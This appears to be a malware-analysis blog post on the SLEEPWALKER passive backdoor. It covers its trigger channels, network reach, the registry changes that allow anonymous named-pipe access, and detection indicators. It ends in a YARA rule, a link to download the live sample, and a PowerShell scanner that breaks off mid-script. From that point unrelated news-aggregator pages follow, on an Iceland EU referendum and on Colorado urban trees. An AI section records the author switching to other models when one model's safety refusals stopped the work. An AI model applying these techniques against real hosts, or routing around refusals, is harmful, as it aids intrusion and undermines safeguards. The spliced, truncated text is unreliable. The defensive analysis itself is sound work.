SMB named pipe CreateNamedPipeW / CreateFileW on \\host\pipe\name Can mount the remote share with supplied credentials first, for lateral movement.
VMware VMCI Address family resolved through \\.\VMCI A covert guest-to-host or guest-to-guest channel that never touches a physical network adapter.
Raw / promiscuous Raw socket with promiscuous mode enabled How the hidden trigger packet described earlier is received.

Network reachability and attacker positioning

Two questions are worth separating here: how an operator delivers the first command to an idle backdoor and how far a task’s transport can reach once a task is running. They have different answers, summarized here and explained below:

Channel Internet Firewall / NAT Internal network Target host
Raw trigger (first command) Blocked Blocked Reaches Reaches
DNS trigger (implemented, not active in this sample) Reaches Reaches Reaches Reaches
VMCI (guest/host channel) Not applicable Not applicable Not applicable Reaches only within the same VMware host or VMCI fabric
Outbound-initiated transports (after trigger) Reaches Reaches Reaches Reaches
Inbound-facing transports (after trigger) Blocked Blocked Reaches Reaches

“Blocked” means a perimeter firewall or NAT gateway ordinarily stops it, not that it is impossible under every network configuration. The paragraphs below cover the exceptions.

Delivering the first command depends on an ordinary packet actually reaching the network interface the backdoor is watching. A perimeter firewall or a NAT gateway commonly blocks unsolicited raw traffic arriving from the open internet, so reaching the raw trigger in practice means the operator already has a path onto that network, either by already being on it or by pivoting from another machine that is. The ordinary exceptions apply here too: a host with a public IP address, a NAT or port-forwarding rule aimed at it or a host that is itself running a public-facing DNS service, can all be reached directly.

There is a less obvious exception. Each interface is captured using Windows’ SIO_RCVALL option set to receive everything crossing it, not only packets addressed to the local host. On an ordinary endpoint, this makes little difference. On a machine that routes or forwards traffic for others, such as a gateway, VPN server or host bridging two network segments, traffic addressed to a completely different machine would still cross the watched interface and could carry the trigger. A machine used this way does not need to be the operator’s actual destination at all.

A DNS-based trigger exists in the binary as a workaround for that more restrictive case, but it is not what the analyzed sample actually runs. The bootstrap embedded in the file selects the plain listener. The DNS-aware listener uses a separate opcode that an operator would have to select by shipping a different build or by sending a follow-up task through another route. Where it is used, DNS is one of the few kinds of traffic a network almost always allows through and one of the least closely inspected, so it is the channel best suited to crossing a boundary that would stop the raw trigger outright. It does not remove the need for a packet to reach the interface, only the need for the operator to already be close enough for a plain raw packet to get there. Such a trigger could also arrive without any inbound delivery if something on the machine is induced to make an outbound DNS lookup carrying the trigger. The same listener would see that query as it leaves.

Once a task is running, its reach depends on the transport it selects. Most transports do not need the same kind of access as the initial trigger. TCP_SEND, UDP_SEND, TCP_CONNECT_RECV and ICMP_SEND all have the infected machine connect or send outward to an address the task supplies, the same direction as any ordinary outbound connection, so they typically still work from behind a NAT gateway or firewall that would have blocked the initial trigger. Only TCP_LISTEN_RECV and UDP_BIND_RECV go the other way, waiting for something to connect or send to the infected machine, which carries the same inbound-reachability requirement as the initial trigger. An SMB named pipe is ordinary Windows networking, reachable across a local network the same way any file share is. VMware’s VMCI channel requires the operator endpoint and target to run as two guests or as a guest and host on the same physical VMware machine, a narrower and different kind of closeness than sharing a network.

The deployment fits this picture. Riding inside ERAAgent.exe means the realistic target is a managed 64-bit Windows endpoint or server with ESET Management Agent installed, the kind of machine normally placed behind a firewall and a NAT gateway rather than exposed directly to the internet. That is exactly the kind of setting in which the raw trigger alone would struggle to reach the target, which makes it notable that the analyzed sample relies on it anyway, without the DNS workaround switched on. So the first command favors an operator with some existing position on or next to the target’s network, or one of the narrower exceptions above, over a stranger on the open internet with nothing in hand. Once that command lands, though, most of what a task can do reaches outward rather than requiring anything to reach in, so the operator does not need to keep that position for everything that follows.

Host configuration changes

To facilitate unauthenticated named-pipe access, the backdoor changes two security settings on the infected computer:

  • It sets EveryoneIncludesAnonymous, causing permissions granted to Everyone to apply to anonymous access tokens.
  • It adds its pipe name to NullSessionPipes, allowing that named pipe to be reached without a username or password.

It also creates its named pipes with permission rules that allow Everyone and Anonymous Logon to connect. Together, these changes allow unauthenticated callers to reach the backdoor’s named-pipe channel when the surrounding network permits it.

The code attempts to undo these changes later, but its bookkeeping does not reliably preserve the original configuration. In particular, it records whether adding the NullSessionPipes entry succeeded, not whether the entry already existed. Cleanup can therefore remove an entry that was present before the backdoor ran.

None of this involves privilege escalation. There is no code anywhere in the file that tries to bypass User Account Control or gain higher permissions than it starts with. Changing the two registry keys described above already requires local administrator rights. The backdoor relies on the security context of its host process rather than obtaining those rights itself. As long as the malicious file stays in the same folder as ERAAgent.exe, it can be loaded again whenever the ESET Management Agent service starts. The side-loading itself is the only persistence mechanism the backdoor uses.

A note on AI usage

SLEEPWALKER was one of several malware samples I used to compare frontier AI models for reverse engineering of Windows PE malware. I performed the initial analysis manually to get a basic understanding of the malware and preserve the hands-on challenge that makes malware analysis fun. AI then assisted with the detailed analysis and verification presented in this post.

I tested Claude Opus 5 and GPT-5.6-Sol. Opus 4.8 and Sonnet 5 were also used when safety restrictions prevented Opus 5 from continuing. I had planned to include Kimi K3, but I am still waiting for access. I excluded Fable because, in my testing, its security filters blocked even general questions whose answers might have dual-use applications. The test set combined several previously undisclosed samples from my backlog with a few publicly described samples whose binaries had not been released, such as STRAITBIZARRE (SBZ).

On SLEEPWALKER, the models produced broadly similar results and the differences were usually small. Claude performed better on some parts of the analysis, while GPT performed better on others. Neither model family was consistently ahead. One notable exception was the analysis of SNIFF_MAGIC_PACKET_DNS. On three separate attempts, Claude described SNIFF_MAGIC_PACKET (0x87) and SNIFF_MAGIC_PACKET_DNS (0x88) as functionally identical. GPT identified the important difference on its first attempt: opcode 0x87 enables only the raw-packet trigger, while opcode 0x88 also enables the DNS-based trigger.

My overall experience with GPT was better than expected, especially because I had not previously used it for malware analysis. Its weekly usage allowance was easier to work with than Claude’s hourly limit during long reverse-engineering sessions. None of my GPT tests were interrupted by safety refusals, even though I am not enrolled in the Trusted Access for Cyber program. By contrast, I eventually encountered a refusal in every malware-analysis run with Claude Opus or Sonnet. This sometimes happened early and sometimes only after substantial progress, despite my acceptance into the Cyber Verification Program. These interruptions made longer investigations difficult to complete in a continuous workflow.

Malware analysis can, of course, also be misused. A newly discovered technique or vulnerability could theoretically be repurposed, but this is an unlikely outcome when the work is done by a responsible analyst. In my opinion, Anthropic should apply stricter admission checks to applicants for programs such as the Cyber Verification Program and, in return, give approved researchers fewer restrictions when conducting legitimate reverse engineering. This would address concerns about potential abuse without repeatedly interrupting legitimate malware research.

Overall, AI is a powerful tool for accelerating malware analysis. Detailed dissections that once took hours, days, weeks or even months can be completed in a fraction of the time. This does not remove the need for technical expertise or careful verification. Every result still has to be checked against the code and available evidence, but doing so is usually much faster than performing every step manually. The same applies to reports and blog posts. For many malware researchers, myself included, dissecting the malware is the enjoyable part. After investing substantial time and energy in the investigation, turning all the findings into a clear and readable document can feel much like the documentation phase at the end of a long software project. AI can help organize notes, shape the structure and draft prose, but publication still requires substantial proofreading, technical verification and correction. It does not remove the work, but it can significantly shorten the path from completed analysis to a readable report.

What remains unknown

This analysis is based on one SLEEPWALKER binary, without related incident records or network captures. Several important parts of the larger picture remain unknown:

  • Sample origin and victim: I have no collection context tying the file to a confirmed intrusion, so I cannot identify a victim, industry, country or affected organization. The requirement to run inside ERAAgent.exe points to a 64-bit Windows endpoint or server with ESET Management Agent installed, but it does not reveal whether the actual host was a workstation, server, gateway, VPN system or VMware guest. It does not prove that the sample was successfully deployed at all.
  • Initial access and delivery: DLL side-loading explains how SLEEPWALKER executes and persists after it has been placed beside ERAAgent.exe. It does not explain how an operator first entered the environment, obtained the required administrator access or wrote the malicious DLL into that protected application directory. No dropper, installer, exploit or initial-access technique is present in this file.
  • Companion components and operator tooling: The backdoor cannot install itself, and its command language does not provide a general way to create the files it expects to find. The unresolved dpapisvc.dll forwarding dependency may indicate that another component places a renamed genuine DLL beside it, but no such file accompanied this sample. The trigger generator, bytecode task builder, delivery mechanism and any later payloads must also exist outside this binary. This means a wider attack toolset is possible, but the sample cannot show whether those pieces belong to a reusable framework or were assembled specifically for one operation.


  • Commands actually received: The only encrypted task stored in the sample starts the raw-packet listener. The remaining instructions describe capabilities, not observed attacker behavior. Without captured trigger traffic, memory from an infected host or the local files referenced by later tasks, there is no way to know which commands were sent, which payloads ran, what data was collected or whether lateral movement occurred.

  • Channels actually used: DNS triggering, VMCI, ICMP, named pipes and the other transports are implemented, but their presence does not prove that an operator used them. In particular, DNS support is not enabled by the embedded bootstrap. VMCI support does not by itself prove that the intended or actual victim was a VMware guest.
  • Infrastructure and operator position: There are no hard-coded servers, domains, addresses or operator identifiers. The raw trigger favors someone already able to put a packet onto or through the target network, but the code cannot say whether that access came from another compromised host, an insider position, a routed system, a public-facing interface or some other path.
  • Attribution, campaign and spread: Nothing in the file identifies its developer or operator. I found no related code that would support attribution to a known group, and this one sample cannot establish when or how widely SLEEPWALKER was deployed, whether variants exist or whether it belongs to a continuing campaign.

The binary supports the assessment of a targeted and technically capable operation, but the victim, operator, delivery chain and real post-compromise activity remain unconfirmed.

If you believe you have been targeted by SLEEPWALKER or have encountered a related sample, please contact me. I have created a toolkit to help decode its bytecode, examine encrypted and network artifacts, summarize behavior and indicators and safely reproduce its receiving pipeline without executing commands or transmitting traffic. I have also created a mitigation guide that includes a remediation script for use after SLEEPWALKER is detected.

Terminal output of sleepwalker-analysis-toolkit -h, sleepwalker-bytecode-interpreter -h and sleepwalker-honeypot -h, each showing its usage line, sleepwalker-bytecode-interpreter -h and sleepwalker-honeypot -h, each showing its usage line, a one-paragraph description and its options. The toolkit binds a local web UI to 127.0.0.1, the interpreter decodes already-decrypted bytecode into an annotated tree, and the honeypot offers TCP, UDP, named-pipe, sniffing and DNS listeners.

Figure 2: The three command-line entry points: the local-only web UI, the standalone bytecode decoder, and the decoy listener that mimics the implant's receiving transports without executing anything.

The SLEEPWALKER Analysis Toolkit web interface: an observation-only notice, a panel describing its seven analysis views, and a tab bar for Builder, Interpreter, Capture Analysis, Batch, Protocol Simulator, Activity and Protocol Reference. The Builder tab is open, with the palette of 23 opcodes grouped by purpose on the left, an empty program tree in the centre and a live encode-and-decode panel on the right.

Figure 3: The Builder view of the web UI, where the 23 commands are assembled into inert bytecode and encoded and decoded live beside the program tree.

Even if you cannot share the original evidence, sanitized technical details could help fill in the missing picture. I would be particularly interested in learning how the malware was delivered, what other files or tools accompanied it, which commands and payloads were observed, what infrastructure and transports were used and whether any tactics, techniques and procedures connect the operator or wider toolset to other activity.

Conclusion

SLEEPWALKER is a passive backdoor that does not beacon on its own, carries no embedded second-stage payload and is designed to run through DLL side-loading into ERAAgent.exe. It activates when the host process carries that name. The binary contains implementations for scheduling, six transports, staged delivery with SHA-256 verification and in-memory execution. What arrives later is the bytecode that selects and combines those capabilities.

Taken as a whole, the approach here is consistent with a targeted, well-resourced operation rather than an opportunistic one. It combines a passive implant woken by a single crafted packet, several covert transports including a rarely seen VMware channel and deployment through side-loading into a trusted ESET management component. The design favors an operator who can already get a packet onto the target’s network. The trigger has to reach an interface the backdoor is watching. The DNS-based trigger is the one feature that would loosen that requirement. It is implemented but not switched on: the bootstrap embedded in this sample listens for the raw trigger alone. I could not attribute this sample to a specific group, since I haven’t seen any similar code in the past and don’t have any information of the attack chain.

At the time of publication, I found no earlier public reporting of this backdoor, and detection coverage for the file remained low. This lack of exposure means SLEEPWALKER could still be in use and may still be under development, with later or modified builds that have not yet been identified.

File download

SLEEPWALKER can be downloaded here (pw: “sleepwalker_infected”): sleepwalker.zip

Indicators of compromise

  • SHA-256: d347170752a28e2b8c4b8b9f3cab2e3a6541ba11682c94498d26eb9002779d60
  • An unexpected dpapi.dll beside ERAAgent.exe
  • An unexpected dpapisvc.dll in the same directory
  • EveryoneIncludesAnonymous set to 1
  • An unexpected entry in NullSessionPipes

The registry values require comparison with a known-good baseline and are not proof of SLEEPWALKER on their own.

Appendix

This appendix provides two detection tools built from the findings in this post. They are starting points rather than finished products. Both were checked against the analyzed sample directly before being included here. Every hash, byte pattern and string in the YARA rule was confirmed in the actual file, and the scanner was run against synthetic test data and a copy of the real sample.

YARA detection rule

import "pe"

rule sleepwalker_backdoor
{
    meta:
        author = "Dominik Reichel"
        description = "Detects the SLEEPWALKER passive backdoor."
        sha256 = "d347170752a28e2b8c4b8b9f3cab2e3a6541ba11682c94498d26eb9002779d60"
        date = "2026-08-11"
        reference = "https://r136a1.dev/2026/08/24/sleepwalker-a-passive-backdoor-with-its-own-command-language/"

    strings:
        // Static AES-256 key used for every authenticated task envelope
        $aes_key = { 74 65 31 FF 37 8D BB 4B B5 1D 2A A2 B1 D3 8D 90
                      53 50 A9 59 58 31 86 BA F4 C6 90 F5 F3 16 B3 AE }

        // 12-byte nonce for the embedded-bootstrap task envelope
        $config_nonce = { 3A 6D 35 7F B9 BC 51 EA CC 8B 85 09 }

        // Trigger-packet validation logic: length check, then XOR the packet's
        // last two 16-bit values together and XOR again with 0xAAAA to get a
        // candidate length, checked against a minimum of 0x1C (28). This is
        // the backdoor's own protocol code, not a masquerade string or the
        // per-build task key, so it holds regardless of which system DLL a
        // variant imitates or which vendor name it forges. It is still
        // compiled code, so a rebuild with a different compiler or different
        // optimization settings could change register choice and break the
        // match. The 4-byte jump offset is wildcarded since it shifts if
        // unrelated code elsewhere in the file changes size.
        $magic_packet_algo = {
            49 83 FC 30                 // cmp   r12, 0x30
            0F 82 ?? ?? ?? ??           // jb    ...
            47 0F B7 44 25 FC           // movzx r8d, word [r13+r12-4]
            47 0F B7 4C 25 FE           // movzx r9d, word [r13+r12-2]
            B8 AA AA 00 00              // mov   eax, 0xAAAA
            41 0F B7 C8                 // movzx ecx, r8w
            66 41 33 C9                 // xor   cx, r9w
            66 33 C8                    // xor   cx, ax
            66 83 F9 1C                 // cmp   cx, 0x1C
        }

        // Non-existent DPAPI service DLL
        $dpapi_svc = "dpapisvc.dll" wide

    condition:
        uint16(0) == 0x5A4D and
        uint32(uint32(0x3C)) == 0x00004550 and
        (
            any of ($aes_key, $config_nonce, $magic_packet_algo)
            or (
                pe.version_info["OriginalFilename"] contains "dpapi.dll" and
                (
                    pe.version_info["FileDescription"] contains "ESET Management Agent Module" or
                    $dpapi_svc
                ) and
                pe.exports("CryptProtectDataNoUI") and
                pe.exports("CryptProtectMemory") and
                pe.exports("CryptResetMachineCredentials") and
                pe.exports("CryptUnprotectDataNoUI") and
                pe.exports("CryptUnprotectMemory") and
                pe.exports("CryptUpdateProtectedState") and
                pe.exports("iCryptIdentifyProtection")
            )
        )
}

PowerShell detection script

The script reads and reports but never writes, so it is safe to run across an estate before deciding on a response. It was checked against the analyzed sample directly: the SHA-256 hash was confirmed against the real file, and the scan logic was run against synthetic test data and a copy of the sample.

It covers the host-side indicators from the companion guide: a dpapi.dll next to ERAAgent.exe, its SHA-256 hash, a dpapisvc.dll alongside it and the two registry values. The optional -IncludeMetadata switch also collects the candidate’s Authenticode status and version-resource claims. An optional -Path sweep searches any folder or file share for exact hash matches, filtering on the sample’s exact 59,904-byte size before hashing to keep large scans efficient.

The script reports the contents of NullSessionPipes without attributing individual entries to SLEEPWALKER. However, any nonempty list is classified as RegistryReviewRequired and produces exit code 1 so an analyst can compare it with a known-good baseline.

Registry access errors are suppressed by this compact scanner, so a clean result means that no readable indicators were found in the scanned scope. It does not prove that every registry value was successfully queried.

Exit codes make it usable in a scheduled sweep: 0 for nothing found, 1 for an anomaly or registry configuration requiring review and 2 for a confirmed hash match.

<#
.SYNOPSIS
    Scans a Windows host for the SLEEPWALKER backdoor (masquerading as dpapi.dll,
    side-loaded beside ESET's ERAAgent.exe).

.DESCRIPTION
    Read-only. Checks for a dpapi.dll beside ERAAgent.exe, the known SHA-256,
    dpapisvc.dll and the two registry values changed by the backdoor. NullSessionPipes
    entries are reported for comparison with the host's baseline, not attributed
    automatically to SLEEPWALKER.

.PARAMETER SearchRoot
    Directories to search for ERAAgent.exe. Defaults to both Program Files locations.

.PARAMETER Path
    Extra directories to sweep for the exact sample by size and SHA-256.

.PARAMETER IncludeMetadata
    Collect Authenticode status and version-resource claims for candidate DLLs.

.PARAMETER AsJson
    Emit one JSON object instead of formatted text, for collection at scale.

.NOTES
    Exit codes: 0 nothing found, 1 anomaly or registry review required,
    2 confirmed hash match. A confirmed match requires incident response.
    Paths skipped due to access-denied/IO errors during the sweep are reported
    (InaccessiblePathCount, or the "could not be scanned" line / -Verbose in
    text mode) but do not change the exit code -- an incomplete scan is not
    itself evidence of compromise, so check that count separately.
#>
[CmdletBinding()]
param(
    [string[]] $SearchRoot,
    [string[]] $Path,
    [switch] $IncludeMetadata,
    [switch] $AsJson
)

$ErrorActionPreference = 'Stop'

if (-not $SearchRoot) {
    $programFilesX86 = [Environment]::GetEnvironmentVariable('ProgramFiles(x86)')
    $SearchRoot = @($env:ProgramFiles, $programFilesX86) | Where-Object { $_ }
}

$KnownBadSha256 = 'D347170752A28E2B8C4B8B9F3CAB2E3A6541BA11682C94498D26EB9002779D60'
The Daily Front Page 24 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — Island Ballot
article

Iceland votes on whether to restart talks on joining EU

by tosh·▲ 333 points·460 comments·bbc.com ↗
Latest opinion polls have been so close that the result is impossible to call.

AFP via Getty Images Supporters of the 'No' campaign wave Icelandic flags during a rally against reopening Iceland's European Union accession negotiations in Reykjavik, Iceland, on August 27, 2026

AFP via Getty Images Supporters of the 'No' campaign wave Icelandic flags during a rally against reopening Iceland's European Union accession negotiations in Reykjavik, Iceland, on August 27, 2026

Latest opinion polls have been so close that the result is impossible to call

Icelanders are voting in a referendum to decide whether to resume talks on joining the European Union, 13 years after they were broken off.

In an indication of how tight the result is expected to be, the latest opinion poll put the No campaign in the lead with 51.6%. An earlier poll had put the Yes campaign ahead.

Prime Minister Kristrún Frostadóttir's centre-left government had already intended to hold a referendum, but turbulent international affairs prompted her to bring it forward.

But the debate was fought less over Nato member Iceland's security concerns than over its vital fishing industry and sovereignty.

Voting is due to go on from 09:00 to 22:00 GMT on Saturday and the result is expected in the early hours of Sunday.

Iceland has a population of under 400,000. More than one in five voters had already cast their ballots in early voting before Saturday, according to Iceland's public broadcaster RUV.

What is the vote about?

The question on the ballot is: "Should Iceland resume accession negotiations with the European Union?"

Although Iceland is already part of the EU's single market and Schengen border-free zone as part of the European Economic Area, EU membership would bring it into the customs union and eventually the euro.

Iceland's application to join the EU was already well advanced when it put talks on hold in 2013, and European Commission officials have indicated that talks could be finalised in one or two years. Of the 35 so-called chapters of talks ranging from fisheries and economic policy to freedom of speech and free movement of goods, 27 had begun and 11 of them were provisionally complete.

A Yes vote would not be a final decision on joining the EU. It would mean backing a move towards an accession agreement. Any deal would then have to be approved by a second referendum, as well by parliament, and the constitution would have to be amended. The EU's 27 member states would also have to sign it off.

One Yes-campaign group, "Yes to See", says Icelanders should at least see what deal they can get, so they have all the information before a final decision.

Equally, a No vote would not rule out the chance of Iceland resuming talks in the future.

What are the key issues?

Sovereignty has been a crucial issue in the pre-referendum debate. Iceland fought hard to become fully independent from Denmark in 1944, and its fishing and marine industries make up almost 40% of exports.

The No campaign fears losing control over Iceland's prized fishing grounds under the EU's Common Fisheries Policy and has vowed never to share the country's waters with anyone. Brussels has indicated Iceland could earn some kind of exemption, but it is considered potentially the biggest obstacle to any agreement.

Many Icelanders remember the so-called Cod Wars with the UK that Iceland won in the 1970s. And fisheries was always the issue that stopped Iceland joining the EU before.

However, in the wake of the 2008 financial crisis and the collapse of Iceland's banking system, Reykjavik moved to start accession talks in 2009, only to bring them to a halt in 2013.

Iceland is now one of Europe's most affluent nations and Eirikur Bergmann, professor of politics at Bifröst University, told the BBC that "many people attribute this to Iceland's independence".

One Icelandic trade union survey suggested this year that the country was the most expensive in the world, far pricier than its Nordic neighbours.

Although it has the fifth highest GDP (economic output) per capita in the world, interest rates are stubbornly high at 8% and inflation has climbed to 5.6%.

Yes campaigners argue that the economic benefits of the EU would help bring the rates down.

Reuters A man poses outside the "Yes to See" movement's office ahead of a referendum on whether Iceland should resume accession negotiations with the European Union, in Reykjavik, Iceland, August 2

Reuters

The "Yes to See" campaign believes Icelanders should see what EU deal they can get

What are Iceland's security concerns?

Iceland may be a founder member of Nato but it has no military and relies on its allies for defence.

A bilateral US defence agreement has been in place since 1951 and the No campaign has said Iceland's security rests on both Nato and the US, and that EU membership is not a substitute for Nato.

Iceland has been a strong supporter of Ukraine during Russia's full-scale invasion and officials have viewed Russia's increased maritime manoeuvres near the island with alarm.

However, there has also been concern at US President Donald Trump's expressed interest in taking over Greenland - especially the fact that he has confused it with Iceland.

This year the EU and Iceland signed a security and defence partnership, and EU officials said the EU "offers an anchor in a community of values, prosperity and security".

What do the Yes and No campaigns say?

Ahead of the referendum, the two sides held a televised debate where the Yes campaign team was headed by Prime Minister Kristrún Frostadóttir and the No campaign was led by Guðrún Hafsteinsdóttir, chair of the opposition Independence Party.

Kristrún told the audience that Iceland was already well integrated in the European Union, and becoming a member would be "one of the biggest risk-reducing steps we can take".

She also made clear that a Yes vote did not necessarily mean that Iceland would join, and that if there was a No vote, the result would be respected.

Guðrún, meanwhile, stressed that the vote was not about whether Iceland should work well with Europe: "We already do, and we want that to continue."

Instead, she portrayed the referendum as a vote on whether Icelanders wanted to hand "decision-making powers" to Brussels on fisheries, agriculture and their natural resources.

Although geopolitics kick-started the government's decision to push for a return to EU talks, there has been little discussion of it during the campaign.

"It's lower on the agenda than many would think," says Hallgrimur Oddsson, director of EU-Iceland think-tank European Currents.

The Daily Front Page 25 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — City Canopy
article

Trees for a Changing Climate and Resilient Urban Forest (2022)

by mooreds·▲ 58 points·14 comments·coolboulder.org ↗
our quality of life depends on

This article first appeared in the Spring 2022 issue of The Colorado Gardener, one of our community’s greatest resources for anyone growing plants! Reprinted with permission.

If you look at old photos of Colorado Front Range cities, you won’t see many trees. And if you look up native trees of Colorado, you will find a lot of mountain-growing conifers and just a few deciduous trees that grow along streams. Yet our quality of life depends on trees. They provide shade and cooler conditions; they attract and support birds, bees and other life; they create microclimates that make it easier to grow smaller plants, flowers and fruit; and they create beauty. So early settlers planted trees and created systems to bring water from the mountains to drink, bathe with, and to support plants.

Gambel Oak tree against blue sky with three people standing at its base.

‘Gila Monster’, a Gambel Oak selection from western NM that doesn’t sucker, has a single trunk, is cold tolerant to -30F and very drought tolerant. Photo credit: Scott Skogerboe.

This plant culture was not easily gained, in particular with our difficult-for-trees western conditions. At the Eighth Annual Tree Diversity Conference on March 4th, our Front Range conditions for growing trees was described as “harsh”. We have hot summers, cold winters, low rainfall, low humidity, alkaline arid-style soils, late spring and early fall freezes, strong winds, and a month shorter growing season than the Midwest and East. It is much easier to grow a tree in Iowa or Pennsylvania.

Conditions are predicted to be getting worse. At the Tree Conference, speakers were confident in models showing temperatures increasing more rapidly than in the past and even faster for higher elevations because heat rises. On top of that, large numbers of ash trees, cottonwoods, and weak trees will be disappearing, increasing the “heat island effect”. Asphalt, metal and concrete in roads, parking lots, and buildings absorb and retain the sun’s heat where no trees provide shade. Trees also reduce the compacting effect of rain and absorb storm water. Higher density building means less room for tree roots. These stressful conditions weaken trees making them more vulnerable to pests and diseases.

Trees are particularly vulnerable to climate change and very important both in preventing it and maintaining livable conditions. What can we do to improve our urban forest and prepare it for climate change? One obvious solution is to increase tree diversity; with more varieties it’s less likely that large numbers of trees could die because of a pest, disease, drought or other problem. But where conditions are difficult, people naturally want to grow trees with a history of success, which has led to a concentration of a small selection of trees - essentially monocultures, known to be vulnerable to pests, diseases and changing conditions. We have depended too much on the durable ash. Now, especially with Emerald Ash Borer, we need to plant more trees and more kinds of trees. And we need to be asking for trees that are more drought and heat tolerant, more cold and alkaline tolerant.

To get some good advice, I interviewed four tree lovers with histories of planting, propagating, studying, and observing trees.

Trees are particularly vulnerable to climate change and very important both in preventing it and maintaining livable conditions.

Scott Skogerboe is the propagator for Fort Collins Wholesale Nursery. He has spent a lifetime traveling around Colorado and the US, visiting and studying trees, collecting and growing their seeds. He is our main resource for resilient trees and shrubs growing at the Cheyenne Horticultural Research Station, and His propagation & promotional efforts have ensured that a lot of them are being widely grown in Colorado.

Scott thinks we should rely more on native trees that provide for native wildlife, insects and birds. In the past, more focus was on cold tolerant northern selections. While this is still important due to late and early freezes, he says we should be looking south to Texas, Oklahoma and southern Nebraska for seed sources and superior selections with a warming climate.

His specific recommendations are the hardy Arizona Cypress, the Caddo Maples from Oklahoma (like the John Pair selection), and the hardy hybrid chokecherry “Sucker Punch” which doesn’t sucker and supports so much wildlife. We should be growing more oaks because they are so durable and they provide the most ecosystem services, as Doug Tallamy points out. He is growing a Gambel Oak selection called ‘Gila Monster’ from western New Mexico that doesn’t sucker, has a single trunk, grows larger, is cold tolerant to -30F and very drought tolerant.

Scott likes the drought tolerant and strong Hackberry. Some shy away from it because of the bumps on the leaves caused by an insect, but that doesn’t harm the tree and the larva inside those Nipple Galls are a bird favorite. Our native drought tolerant Boxelder, especially ‘Sensation’, a male selection that doesn’t get Boxelder Bugs and has good fall color, also supports lots of birds. He has also been growing some northern selections of our native Big Tooth Maple with redder fall color.

At the Cheyenne Station, Scott saw how well the Ohio Buckeye has done since 1974, growing to 25' with almost no irrigation. He likes Kentucky Coffee Tree because of its handsome form and drought tolerance. ‘Espresso’, a male selection, doesn’t make pods. Catalpa is well-adapted to Colorado, and he is a big fan of hawthorns, especially the drought-tolerant Russian Hawthorn with beautiful flowers and berries for wildlife.

